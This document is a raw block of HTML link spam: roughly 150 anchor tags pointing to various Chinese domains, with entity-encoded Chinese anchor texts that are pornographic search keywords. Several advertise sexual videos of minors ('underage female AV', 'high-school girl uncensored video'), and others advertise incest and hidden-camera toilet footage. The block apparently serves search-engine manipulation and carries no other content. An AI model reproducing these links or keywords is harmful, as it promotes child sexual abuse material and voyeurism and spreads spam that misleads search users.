<a href="http://feixingfu.com" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
<a href="http://shchengbang.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qdhub.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://zhixinren.com.cn" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://bishengge.com" target="_blank">&#x4E94;&#x6708;&#x5929;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x4E94;&#x6708;</a>|
<a href="http://minnodesign.com" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://021ht.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://55ads.com" target="_blank">&#x6B27;&#x7F8E;&#x4E24;&#x6839;&#x4E00;&#x8D77;&#x8FDB;3p&#x505A;&#x53D7;&#x89C6;&#x9891;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://vubb.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tongda-nissan.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99&#x70ED;</a>|
<a href="http://qigan168.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://gougus.com" target="_blank">&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guoqr.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haoliwei.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tiansongbl.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://changda66.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4EBA;</a>|
<a href="http://nyeji.com" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://cdwhg.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E45;&#x4E45;99&#x5929;&#x5802;</a>|
<a href="http://ziguangboli.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x51B2;&#x7530;&#x674F;&#x68A8;</a>|
<a href="http://haibinhl.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://99syt.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shshoulisy.com" target="_blank">91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;69</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gglnet.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://osoot.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://dibangqd.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;18</a>|
<a href="http://3456hh.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://baoxian36.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x5E55;</a>|
<a href="http://jswanxia.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://liangzhuapp.com" target="_blank">japanese&#x8272;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://wulanmaodu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://sosoqi.com" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bfltw.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://0577nk.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dldbxf.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4F0A;&#x4EBA;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://jiancaisd.com" target="_blank">&#x5A77;&#x5A77;&#x56DB;&#x623F;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5728;&#x7EBF;</a>|
<a href="http://dclonghuan.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;mv&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ahpcedu.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wwmfood.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vawycn.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zbjingshan.com" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;av</a>|
<a href="http://gxrxzk.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zymjsy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cqjiefeng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tyobr.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://qiyoutech.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hushangym.com" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x6027;&#x723D;xxxx</a>|
<a href="http://do-info.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbqxhg.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7535;</a>|
<a href="http://syhaohan.com" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://menggudy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;</a>|
<a href="http://86213456.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shsxhdq.com" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://daruisi.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://itnxp.com" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://bdyc365.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://fiberedup.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://xs-pump.com" target="_blank">&#x5DE8;&#x830E;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x6027;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://haodayu.com" target="_blank">&#x4E2D;&#x56FD;&#x56FD;&#x4EA7;av</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://uugs.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://sxhftdhb.com" target="_blank">&#x6B27;&#x7F8E;&#x4E1D;&#x889C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://wmgq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fengtianyuanlin.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://gzfenggao.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x9ED1;&#x4EBA;&#x7247;</a>|
<a href="http://bjzzdh.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://szlijia168.com" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7; &#x5728;&#x7EBF;</a>|
<a href="http://g13888.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://avenircctv.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lychenxing.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x5F71;&#x89C6;</a>|
<a href="http://decomz.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://chinamyx.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://obxguru.com" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;AV&#x56FD;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szcnhj.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://qdships.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dyzsvip.com" target="_blank">&#x6027;&#x591C;&#x5F71;&#x9662;&#x723D;&#x9EC4;a&#x723D;&#x5728;&#x7EBF;&#x770B;&#x9999;&#x8549;</a>|
<a href="http://taihumarathon.com" target="_blank">&#x89C6;&#x9891;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingdushishang.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wenzhoucar.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xxyuda.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://cqdaya.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://fxwmw.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5F71;&#x9662;</a>|
<a href="http://3333384.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;</a>|
<a href="http://pximage.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;&#x5927;&#x55B7;&#x6C34;</a>|
<a href="http://pzhmyhxy.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5185;&#x5C04;&#x59D0;&#x5F1F;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lctfqc.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://xjyncdc.com" target="_blank">&#x72E0;&#x72E0;&#x591C;&#x8272;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x70ED;</a>|
<a href="http://xzychb.com" target="_blank">&#x4E9A;&#x6D32;&#x6DA9;&#x7EFC;&#x5408;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://denengqinju.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xindalulxs.com" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x540C;</a>|
<a href="http://baodingzhishang.com" target="_blank">&#x4E9A;&#x6D32;&#x89C2;&#x770B; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://haodayu.com" target="_blank">&#x767D;&#x5AE9;&#x7F8E;&#x5973;&#x88AB;&#x8001;&#x5916;&#x73A9;&#x5F97;&#x55F7;&#x55F7;&#x53EB;</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://r888tech.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hftashan.com" target="_blank">&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;A&#x7247;</a>|
<a href="http://tehuifans.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;61&#x533A;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yujigao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kc0752.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://tyusb.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://ningmengtv6.com" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://oumeiri.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5929;&#x5802;</a>|
<a href="http://jyarts.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://52yuzi.com" target="_blank">av&#x5929;&#x5802;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szkypcb.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://jr-model.cn" target="_blank">&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://zhangtuzi.com" target="_blank">&#x4EBA;&#x59BB;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://overflow-tech.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://taotaoroom.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://rsxbtm.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjyscbs.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://peiyin168.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yczhonglv.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://kaidianyo.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ysylyg.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://sxjs55.com" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://hhxhps.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://lusewang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x81EA;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bioinit.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://haibinhl.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;99</a>|
<a href="http://atoy168.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dldbxf.com" target="_blank">&#x97E9;&#x65E5;&#x7EFC;&#x5408;&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://renminhotel.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://cnhangyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x5077;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;AV&#x4F0A;&#x4EBA;&#x871C;&#x6843;</a>|
<a href="http://souliuxue.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wy0599.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szhtzs.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://melindaerickson.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;99</a>|
<a href="http://gfmuye.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://zhonghuajiajiao.com" target="_blank">97&#x8272;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ztanyue.com" target="_blank">&#x64CD;&#x7F8E;&#x5973;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sylprt.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaoke-hb.com" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
